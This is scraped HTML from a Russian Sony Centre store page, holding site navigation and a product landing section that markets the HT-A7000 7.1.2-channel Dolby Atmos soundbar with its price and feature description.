				<a href="/contacts/#mag13">Sony Centre в ТРЦ "МЕГА Парнас"</a>
				<a href="/contacts/#mag14">Sony Centre в ТPЦ "ЛЕТО"</a>
				<p>Казань</p>
				<a href="/contacts/#mag15">Sony Centre в ТК "МЕГА-КАЗАНЬ"</a>
			</div>
		</div>
        <!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
                <h5><span style="text-align:center;"><a href="/promo/" style="color:white; font-size:20px; ">Акции</a></span></h5>
            </div>
		</div-->
		<div class="korz inline_b_m">
			<div class="basket">
				<img src="/images/basket.png">
				<h5 class="color_cyan inline_b">Корзина</h5>
				 <span id="basket_info" class="color_cyan">
    0 позиций</span>


			</div>
			<div class="personal">
				<img src="/images/personal.png">
									<a class="inline_b" name="modal" href="#dialog">Войти</a>
							</div>
		</div>
                <div class="login_basket">
                    <div class="korz">
                    	<a href="/basket/">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        </a>
                    </div>
                    <div class="korz_over">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        <div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id='miniBasket'>
                            <p><font class="errortext">Ваша корзина пуста</font></p>							
                            </div>
                                                    </div>
                    </div>
                    <div class="personal">
                        <img src="/images/personal.png">
							<h5 class="inline_b">Личный кабинет</h5>
                    </div>
                    <div class="personal_over"  >
                        <img class="pers_open" src="/images/personal.png">
                        <img class="pers_close" src="/images/personal-black.png">
													<a style="display:none;" name="modal" id="authOpener" href="#dialog">Войти</a>
						 <h5 class="inline_b" onclick="$('#authOpener').click();" >Личный кабинет</h5>
						                    </div>
                </div>
	</div>
            <div class="menu">
                <ul class="dropdown">	
						<li class="dropdown-top " id="bx_1847241719_2168">
		<a href="/katalog/playstation/">Sony Playstation</a>
	<style>.dropdown-top:hover #dd_{max-height:200px;}</style>
		<ul id="dd_2170" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2170">
			<a href="/katalog/igry-playstation-4/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/144/p8wyp72u1ib24rwbm92jga5q9jzi8l0m.png"></div></a>
		<a href="/katalog/igry-playstation-4/">Игры Playstation 4</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2171">
			<a href="/katalog/igry-playstation-5/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/b35/nts7u2tubsgdp18dw9331ilu1kn0bgk1.png"></div></a>
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2172">
		<a href="/katalog/audio/">Аудио</a>
	<style>.dropdown-top:hover #dd_2170{max-height:200px;}</style>
		<ul id="dd_2174" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2174">
			<a href="/katalog/besprovodnye-kolonki/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/dff/axz3wq7xpee5tzp0zvllib8jbv2wnn89.png"></div></a>
		<a href="/katalog/besprovodnye-kolonki/">Беспроводные колонки</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2176">
			<a href="/katalog/naushniki-i-garnitury/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/d5d/all7iv93tws2ut8yu89d67e8f0gqvkhs.png"></div></a>
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2177">
			<a href="/katalog/yandeks-stantsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/6db/mdxgxrji6ia2fzzb6zm7cg40g1u5gfub.png"></div></a>
		<a href="/katalog/yandeks-stantsii/">Яндекс станции и Караоке</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2180">
		<a href="/katalog/tv-i-domashnie-kinoteatry/">ТВ и домашние кинотеатры</a>
	<style>.dropdown-top:hover #dd_2174{max-height:200px;}</style>
		<ul id="dd_2181" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2181">
			<a href="/katalog/aksessuary-dlya-tv/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/9e5/uibqz5x4gk7e7byhjn967mzmy2domkzv.png"></div></a>
		<a href="/katalog/aksessuary-dlya-tv/">Аксессуары для ТВ</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2182">
			<a href="/katalog/saundbary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/235/lz6o10se9spe7z7f3u6zjckhxl49920v.png"></div></a>
		<a href="/katalog/saundbary/">Саундбары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2183">
			<a href="/katalog/televizory/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/0e9/zycqzuci05f82b3r7vnr62v6h3p8qpd7.png"></div></a>
		<a href="/katalog/televizory/">Телевизоры </a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2184">
		<a href="/katalog/foto/">Фото</a>
	<style>.dropdown-top:hover #dd_2181{max-height:200px;}</style>
		<ul id="dd_2185" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2185">
			<a href="/katalog/nositeli-informatsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/ce2/be5sk28msg5vjib9bhvcjmmvng4pber2.png"></div></a>
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2186">
			<a href="/katalog/obektivy-i-aksessuary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/8cb/98k4bmjqiqjzfyad1orarjznwz1hi94k.png"></div></a>
		<a href="/katalog/obektivy-i-aksessuary/">Объективы и аксессуары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2187">
			<a href="/katalog/fotoapparaty/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/903/cty7za8jnrg308xtqptwfxnk2u3lqwb0.png"></div></a>
		<a href="/katalog/fotoapparaty/">Фотоаппараты</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2188">
			<a href="/katalog/elementy-pitaniya/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/416/tdnnw4mhz07672h2pohmmsztyz28rtqz.png"></div></a>
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
	</li>
		</ul>
	</li>


				
                </ul>
            </div>
            <div id="mobile">
                <nav class="cbp-spmenu cbp-spmenu-left color_dark_grey" id="cbp-spmenu-s1">
				<li class="menu_list_m to_home"><a href="/">На главную</a></li>
						<li class="menu_list_m" id="bx_4145281613_1625">
		<p>ТВ и домашние кинотеатры<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1626">
		<a href="/katalog/televizory/">Телевизоры</a>
		</li>
			<li class="" id="bx_4145281613_1628">
		<a href="/katalog/domashnie-kinoteatry/">Домашние кинотеатры и саундбары</a>
		</li>
			<li class="" id="bx_4145281613_1627">
		<a href="/katalog/aksessuary-dlya-televizorov/">Аксессуары для телевизоров</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1604">
		<p>Смартфоны и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1609">
		<a href="/katalog/smartfony-xperia/">Смартфоны XPERIA</a>
		</li>
			<li class="" id="bx_4145281613_1610">
		<a href="/katalog/aksessuary-dlya-smartfonov/">Аксессуары для смартфонов</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1640">
		<p>Игровые консоли и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_2090">
		<a href="/katalog/playstation-5/">Playstation</a>
		</li>
			<li class="" id="bx_4145281613_2102">
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
		</li>
			<li class="" id="bx_4145281613_1644">
		<a href="/katalog/igry-dlya-sony-playstation-sup-sup/">Игры Playstation 4</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1607">
		<p>Фото<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1615">
		<a href="/katalog/fotoapparaty-so-smennymi-obektivami/">Фотоаппараты со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1616">
		<a href="/katalog/obektivy-dlya-fotoapparatov/">Объективы для фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1620">
		<a href="/katalog/aksessuary-dlya-fotoapparatov-so-smennymi-obektivami/">Аксессуары для фотоаппаратов со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1608">
		<a href="/katalog/kompaktnye-fotoapparaty/">Компактные фотоаппараты</a>
		</li>
			<li class="" id="bx_4145281613_1618">
		<a href="/katalog/aksessuary-dlya-kompaktnykh-fotoapparatov/">Аксессуары для компактных фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1617">
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
		</li>
			<li class="" id="bx_4145281613_2127">
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1613">
		<p>Аудио<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1614">
		<a href="/katalog/muzykalnye-tsentry/">Музыкальные центры</a>
		</li>
			<li class="" id="bx_4145281613_1634">
		<a href="/katalog/besprovodnye-as/">Беспроводные АС</a>
		</li>
			<li class="" id="bx_4145281613_1624">
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
		</li>
			<li class="" id="bx_4145281613_1635">
		<a href="/katalog/mp3-pleery/">MP3-плееры</a>
		</li>
			<li class="" id="bx_4145281613_1632">
		<a href="/katalog/hi-fi-komponenty/">Hi-Fi компоненты</a>
		</li>
			<li class="" id="bx_4145281613_1637">
		<a href="/katalog/vinilovye-proigryvateli/">Виниловые проигрыватели</a>
		</li>
			<li class="" id="bx_4145281613_2077">
		<a href="/katalog/aksessuary-mp3/">Аксессуары</a>
		</li>
			<li class="" id="bx_4145281613_1638">
		<a href="/katalog/diktofony/">Диктофоны</a>
		</li>
			<li class="" id="bx_4145281613_2128">
		<a href="/katalog/yandeks-stantsiya/">Яндекс станция</a>
		</li>
			<li class="" id="bx_4145281613_2083">
		<a href="/katalog/avtomobilnaya-akkustika/">Автомобильная акустика</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1619">
		<p>Видео<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1889">
		<a href="/katalog/aksessuary-dlya-action-cam/">Аксессуары для Action cam</a>
		</li>
			<li class="" id="bx_4145281613_1623">
		<a href="/katalog/videokamery/">Видеокамеры</a>
		</li>
			<li class="" id="bx_4145281613_1622">
		<a href="/katalog/aksessuary-dlya-videokamer/">Аксессуары для видеокамер</a>
		</li>
		</ul>
	</li>
	                    
                </nav>
                <div class="top_mobile">
                    <div id="showLeft" class="color_dark_grey">
                        <div class="opacity_m"></div>
                        <img src="/images/menu-drop-m.png">
                    </div>
                    <div></div>
                    <div class="location_m menu_but_m">
                        <img style="cursor:pointer;" src="/images/location-m.png">
                        <p style="cursor:pointer;"></p>					
                    </div>
                                        	 <a onclick="$('#authOpener').click();">
                   	                    <div class="personal_m menu_but_m">
                        <img src="/images/personal-m.png">
                        <p>Кабинет</p>
                    </div>
                    </a>
                    <a href="/basket/">
                    <div class="korz_m menu_but_m">
                        <img src="/images/basket-m.png">
                        <p style="margin-bottom: 0px;">Корзина</p> <p class="cartCounter"> <span id="basket_info" class="color_cyan">
    0 позиций</span>


</p>
                    </div>
                    </a>
                    <div class="korz_over_m menu_but_m"></div>
                </div>
                <div class="logo_mobile">
                    <a href="/"><img src="/images/logo-m.png"></a>
                    <!--<p class='roistat-phone'>
						8(495) 229-39-99 					
					</p>-->
                </div>
<link rel="stylesheet" href="https://cdn.callbackkiller.com/widget/cbk.css">
		<div class="logo_phone inline_b_m" style="text-align:center;">
<!--<div style="margin: 5px 0 7px;">
	<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/wht2.jpg"></a>
    <a  href="viber://add?number=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/viber2.jpg"></a>
    <a  href="tg://resolve?domain=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/teleg4.jpg"></a>
			</div>-->			
		</div>
				                <div class="search_mobile">
                   
                </div>
                
            </div>        </div>

<meta name="yandex-verification" content="a177589233ff38a2" />

    </header>


		<section >	
		 
		 
		 
		 
		 
         
		         
                <div >
		
		<section >	
		 
        <div >
		
		
	
	
		
		
	





 </div>
   
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Саундбар HT-A7000&nbsp;| 7.1.2-канальный&nbsp;| Dolby Atmos | Sony Centre</title>

  <link href="https://avcentre.ru/products/a7m4/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/reset.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/common.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/common-promo.css" rel="stylesheet">
  <link href="https://avcentre.ru/products/a7m4/css/common-custom.css" rel="stylesheet">
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
    <!--[if lt IE 9]>
  <link href="https://avcentre.ru/products/a7m4/css/ie.css" rel="stylesheet">
            <![endif]-->

              
  <style>

.image-block__text-in .h1{
	font-size: 3em;
}  
  
.men-ban {
	min-height: 500px;
	padding: 37% 3% 3% 3%;
	background-size: cover;
	background-repeat: no-repeat;
}  


.men-ban:hover {
	opacity: 0.8;
} 


.men-ban-title {
	font-size: 27px;
	color: #ffffff;
}

.h22 {
	font-size: 2.375em;
}

.h23 {
	font-size: 33px;
}

  
.btn-primary {
	background-color: #5865f5;
	color: #ffffff;
	border-color: #5865f5;
	border-radius: 0px;
}

.btn-primary:hover {
	background-color: #3e59f2;
	color: #ffffff;
	border-color: #3e59f2;
	border-radius: 0px;
}
  
  .videoinfo {
	  width: 100%;
  }
  
  .shops {
	padding-top: 5%;
	padding-bottom: 5%;
	background-color: #ffffff;
}
  
  .shop-shop-2 {
	padding: 3.5%;
	margin-top: 3%;
}
  
  .shop-name {
	font-size: 16px;
	margin-bottom: 7%;
}

.shop-adr {
	min-height: 60px;
}
  
  .about-col {
	padding: 2%;
}

.about-title {
	color: #101010;
	font-weight: 600;
	font-size: 16px;
}

.about-img {
	max-width: 100px;
}

.shops-map {
	background-color: f0f5f9;
}

.shop-shop-1 {
	padding: 3.5%;
	margin-top: 3%;
}
  
  @media (max-width: 480px) {
  .cr2 {
    display: none;
  }
  .cr3 {
    text-align: center;
  }
}

/*iPhone 4/5*/
@media only screen and (-webkit-min-device-pixel-ratio : 1.5),only screen and (min-device-pixel-ratio : 1.5)  {
  
  .men-ban {
	min-height: 500px;
	padding: 100% 3% 3% 3%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 36% 100%;
} 
  
  
  .h23 {
	font-size: 30px;
}
  
  .h22 {
	font-size: 2.375em;
}
  
  .shop-call {
	background-color: #6a7fda;
	color: #ffffff;
}
  
 .shop-shop-1 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-2 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-3 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
}
  .cr {
    display: none;
  }
  .video-bg{
	  height: 300px;
  }
   
.about-mob {
	margin-top: -17%;
}

.about-mob-1 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.about-mob-2 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.bottom-about {
	padding-bottom: 18%;
	padding-top: 18%;
	margin-top: 20%;
	background-color: #f0f5f9;
}

.h12 {
	font-size: 25px;
	font-weight: 600;
}

.banner-top-mobile {
	margin-bottom: 0%;
	margin-top: -3%;
}

.banner-top-mobile-img {
	margin-top: 0%;
	width: 100%;
	height: 100%;
}

}

/*мобильные и планшеты*/
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {

.men-ban {
	min-height: 500px;
	padding: 100% 3% 3% 3%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 36% 100%;
}

.h23 {
	font-size: 30px;
}

  .h22 {
	font-size: 2.375em;
}


.shop-call {
	background-color: #6a7fda;
	color: #ffffff;
}

.shop-shop-1 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-2 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
	border-bottom: 1px solid #d0d0d0;
}
.shop-shop-3 {
	padding: 5% 5% 15% 5%;
	margin-top: 11%;
}

	.bottom-about {
	padding-bottom: 18%;
	padding-top: 18%;
	margin-top: 20%;
	background-color: #f0f5f9;
}
	
	.cr {
    display: none;
  }
  .video-bg{
	  height: 300px;
  }


.about-mob {
	margin-top: -17%;
}

.about-mob-1 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.about-mob-2 {
	padding-top: 15%;
	padding-bottom: 6%;
}

.h12 {
	font-size: 25px;
	font-weight: 600;
}

.banner-top-mobile {
	margin-bottom: 0%;
	margin-top: -3%;
}

.banner-top-mobile-img {
	margin-top: 0%;
	width: 100%;
	height: 100%;
}
	
}

 /*Десктоп*/
 @media only screen and (min-width : 1224px) {
	 
.h23 {
	font-size: 33px;
}	 
	 
.h22 {
	font-size: 2.375em;
}	 
	 
.shop-call {
	display: none;
} 

.image-block__wr {
	left: 43%;
}

.shop-shop-3 {
	padding: 3.5%;
	margin-top: 3%;
}

 .shop-shop-1 {
	border-right: 1px solid #d0d0d0;
}
  
  .cr4 {
	  background-color: #ffffff;
	  margin-top: -5%;
  }
  .h12 {
	font-size: 29px;
	font-weight: 600;
	color: #2f353d;
}
.cp01 {
	display: none;
}

.pp12 {
	margin-top: 3%;
}

.cr022 {
	display: none;
}

.about-mob {
	margin-top: -5%;
}

}


/*Очень большие экраны*/
@media only screen and (min-width : 1824px) {
	
.h23 {
	font-size: 33px;
}	
	
.h22 {
	font-size: 2.375em;
}	

.shop-shop-3 {
	padding: 3.5%;
	margin-top: 3%;
}

.shop-shop-1 {
	border-right: 1px solid #d0d0d0;
}
  

.shop-call {
	display: none;
}

	.cr022 {
	display: none;
}

.about-mob {
	margin-top: -5%;
}

}

@media (min-width: 980px) 
{
  .cr5 {
	  background-color: #ffffff;
	  margin-top: -8%;
  }
  
  .pp12 {
	margin-top: 4%;
}
}

@media only screen and (min-width : 1224px) {
	.pp2 {
		display: none; 
	}
	.pp8 {
		font-size: 38px;
	}
	.pp9 {left: 20%;
	}
	.h11 {
	font-size: 38px;
	font-weight: 600;
	color: #2f353d;
}
    .cp01 {
	display: none;
}
}

@media only screen and (min-device-width : 320px) and (max-device-width : 480px)
{
	.pp1 {
		display: none; 
	}
	
	.pp4 {
		margin-top: -15px; 
	}
}

.bottom-about {
	background-color: #f0f5f9;
	padding-top: 3%;
	padding-bottom: 3%;
}

.pp3 {
	margin-top: 2%;
	margin-bottom: 5%;
}

.sticky1 {
  position: sticky;
  top: 0;
  color: #ffffff;
  z-index: 1000;
  max-height: 115px;
  box-shadow: -2px 1em 1em -13px rgba(27, 27, 27, 0.25);
 }
.rr {
	position: relative;
	z-index: 2;
}

li {
	color: #504d56;
   }

.rr2 {
	position: relative;
	z-index: 1;
}

.numnum {
	background-color: #dc3a1a;
	font-size: 18px;
	border-radius: 30px;
	width: 28px;
    height: 28px;
}

p {
	color: #717179;
}

body {
	font-family: Helvetica;
}

.cci {
	min-height: 180px;
}

.cci2 {
	min-height: 250px;
}

.carousel-indicators2 {
	position: absolute;
	right: 0;
	left: 0;
	z-index: 15;
	display: flex;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	margin-top: 47%;
	list-style: none;
}

  #x{
        position:fixed;
        bottom:65px;
        right: 25px;
		left: auto;
    }
	
	.xbtn {
		background-color: rgba(33,37,48,0.4);
		border-color: rgba(33, 37, 48, 0);
		padding: 3px 15px 3px 15px;
		border-radius: .125em;
		font-size: 18px;
		z-index: 2;
	}
	
	.xbtn:hover {
	background-color: #212530;
	border-color: rgba(33, 37, 48, 0);
	}

  </style>
  
    
</head>
<body>

<div class="body body-regular" style="background-color: #ffffff;">
  <div class="cr2 container container--wr-mv">  
  </div>
<a name="top"> </a> 
  
  
<div>
		  
		 <div class="action-block action-block--07 mt0 mb0">
      <div class="image-block rel" style="margin-top: 2.8%;">
        <div class="image-block__wr" style="z-index: 2; left: 60%;">
          <div class="image-block__text image-block__text--right col-md-8 col-sm-8 align-bottom banner-top-mobile" style="background-color: #212530f2; padding: 2% 5% 6% 5%;">
            <div class="image-block__text-in rel color-white">
			 <br><br><br><p class="color-white" style="color: #bcbccc;">HT-A7000</p>
              <div class="h1 mt0 color-white" style="color: #ffffff;">7.1.2-канальный окружающий реалистичный звук</div>
              <p style="color: #bcbccc; font-size: 16px; line-height: 22px;">
Откройте совершенно новый уровень погружения HT-A7000 обеспечивает подлинный 7.1.2-канальный окружающий звук благодаря нескольким динамикам, встроенному сабвуферу и передовым технологиям. Почувствуйте звук над головой и вокруг себя. Это невероятно реалистичные ощущения.<br><br>
<a class="btn btn-primary btn-lg" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=gallery1" role="button" style="font-size: 15px; padding: 10px 25px 10px 25px;"><svg class="bi bi-files" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M3 2h8a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm0 1a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H3z"/>
  <path d="M5 0h8a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2v-1a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1H3a2 2 0 0 1 2-2z"/>
</svg> Посмотреть галерею</a>
			  </p>
			 </div>
          </div>
        </div>
        <div class="over-hidden video-bg cr">
          <img class="img-responsive" src="https://www.sony.ru/image/bdb2128dae4e09de5a8bb29313493cde?fmt=pjpeg&wid=2000&bgcolor=F1F5F9&bgc=F1F5F9&qlt=85">  
        </div>
		<div class="over-hidden video-bg cr022">
          <img class="img-responsive banner-top-mobile-img" src="img/1.jpg">  
        </div>
      </div>
    </div>  
		
		 
	  </div>  
	
	
 



<div class="pp12 cr3 container-justify">
<div class="container-lg">
  <div class="cr4 row mb-3 align-middle">
 <div class="col-md-3 themed-grid-col text-center">
 <a href="https://avcentre.ru/katalog/domashnie-kinoteatry/saundbar-sony-dolby-atmos-ht-a7000/"><img class="img-responsive" src="https://www.sony.ru/image/3368a02b62122671f2fc7271424337dd?fmt=pjpeg&wid=165&bgcolor=FFFFFF&bgc=FFFFFF"></a></div>
    <div class="col-md-6 themed-grid-col">
	<div class="row">
        <div class="col-md-8 themed-grid-col">
	
  <a href="https://avcentre.ru/katalog/domashnie-kinoteatry/" style="color: #747481; font-size: 11px;">
   <svg class="bi bi-chevron-compact-left" width="18px" height="18px" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M11.224 3.553a.5.5 0 01.223.67L8.56 10l2.888 5.776a.5.5 0 11-.894.448l-3-6a.5.5 0 010-.448l3-6a.5.5 0 01.67-.223z" clip-rule="evenodd"></path>
</svg>ВСЕ ДОМАШНИЕ КИНОТЕАТРЫ И САУНДБАРЫ
  </a>

		</div>
        <div class="col-md-4 themed-grid-col">
		
</div>
      </div>
      <div class="pb-3">
        <span style="font-size: 18px; font-weight: 700;">7.1.2-канальный саундбар с Dolby Atmos® и DTS:X® | HT-A7000</span>
	  <p style="color: #747481;">HT-A7000</p>
      </div>
    </div>
    <div class="col-md-3 themed-grid-col"><div class="jumbotron" style="background-color: #ffffff;">
  <span></span><br>
  <span> ЦЕНА:</span><br>
  <span class="price font-bold" style="font-size: 25px; color: #e95707;">237 990<span class="ruble">p</span></span>
 <a class="btn btn-primary btn-lg btn-block" href="https://avcentre.ru/katalog/domashnie-kinoteatry/komplekt-saundbar-sony-dolby-atmos-ht-a7000-sabvufer-sa-sw5/" role="button" style="font-size: 15px; padding: 10px 25px 10px 25px;">Подробнее</a>








</div>
</div>
  </div> 
  </div> 
  </div> 
  
  
 

<div class="container-justify">
<div class="container-justify sticky1" style="background-color: #ffffff;">
  <div class="container-lg">
  <div class="row align-middle">
  <div class="col-lg-12">
  <ul class="nav">
  <li class="nav-item">
    <a class="nav-link p13" style="font-size: 16px; line-height: 22px; color: #383737;" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=index">Обзор</a>
  </li>
  <li class="nav-item">
    <a class="nav-link active p12" style="font-size: 16px; line-height: 22px; color: #383737;" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=funk#7">Характеристики</a>
  </li>
  <li class="nav-item">
    <a class="nav-link active p12" style="font-size: 16px; line-height: 22px; color: #383737;" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=gallery1">Фото товара</a>
  </li>
</ul>
</div>
</div>
</div>
</div>

<div class="">
		  
		<div style="background-color: #ffffff;">





<div class="cr3 container-justify" style="background-color: F1F5f9; padding-top: 5%; padding-bottom: 5%;">
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center cr022">
      <video class="videoinfo" controls="controls" poster="img/3-0.gif">
   <source src="img/3-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/3-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/3-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
	<div class="col-lg-12 text-center cr">
      <video class="videoinfo" controls="controls" poster="img/3-0.gif">
   <source src="img/3-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/3-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/3-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
  </div>
</div>
	 </div> 







<div class="cr3 container-justify" style="background-color: F1F5f9; padding-bottom: 5%;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Великолепный окружающий звук от нашего передового саундбара</div>
			  <p style="font-size: 16px; line-height: 22px;">В HT-A7000 используется 7.1.2-канальная система: два вертикально направленных динамика передают звук над головой, два высокочастотных и пять фронтальных расширяют окружающий звук, а встроенный сдвоенный сабвуфер обеспечивает глубокие басы. С помощью технологий Vertical Surround Engine и S-Force PRO Front Surround саундбар HT-A7000 создает окутывающий со всех сторон виртуальный объемный звук, чтобы вы в полной мере насладились технологиями Dolby Atmos® и DTS:X®.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-fluid">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/a3b8d5599af8c76ed75264b74ea49f59?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/6dc4cf7d493e9722ca1058c69eae966b?fmt=pjpeg&wid=2000&bgcolor=F1F5F9&bgc=F1F5F9&qlt=85" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/ebf874193950100d10172b4e352841d5?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Звук сверху </div>
